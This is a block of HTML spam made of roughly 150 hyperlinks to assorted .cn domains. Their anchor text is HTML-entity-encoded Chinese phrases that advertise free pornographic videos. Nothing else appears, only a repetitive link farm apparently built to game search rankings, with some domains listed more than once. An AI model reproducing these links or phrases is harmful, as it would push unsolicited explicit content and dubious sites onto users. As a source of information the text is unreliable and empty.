<a href="http://foshantaiyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sabi520.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcxrc.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://gcub.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sasaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pinwa.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://h4376.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://jrbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://mz025.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvhv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://tquv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://daimengchun.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://guancou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://v458.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://nowrank.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://phiffany.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wznrj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxzyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bitepro.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://14ik.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trhtg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bethorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dreamdoing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lakenet.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://5290.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koupei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhitpx.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://tanwa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longgrand.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xncs8.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y834.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://evwc.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x6B27;&#x7F8E;AV&#x7535;&#x5F71;</a>|
<a href="http://trhtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xolv.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://mktman.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://design009.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://milanworld.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://nowrank.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://quadrat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quadrat.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://gbdv.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://99xyg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://shzpedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://watchfan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjtff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t-ui.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://navhub.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vton.com.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://4wmv.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://omian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljurl.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://11g92b.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://ar120.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://haodomain.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://sj216.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windshine.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmaizi.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://czyirui.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://diankahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://roadstone.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://studypal.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://disxx.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulbk.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzykkj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://mengyun868.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3yd1rcr.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vq33.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
